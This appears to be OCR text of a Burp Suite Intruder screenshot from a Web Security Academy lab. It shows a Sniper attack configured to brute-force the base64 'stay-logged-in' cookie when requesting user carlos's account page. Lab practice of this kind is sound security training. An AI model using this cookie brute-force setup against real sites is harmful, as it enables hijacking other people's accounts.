 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a17003e04f588a8c01b0f0200c4003f.web-security-academy.net
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a17003e04f588a8c01b0f0200c4003f.web-security-academy.net
3 Cookie:  stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a17003e04f588a8c01b0f0200c4003f.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17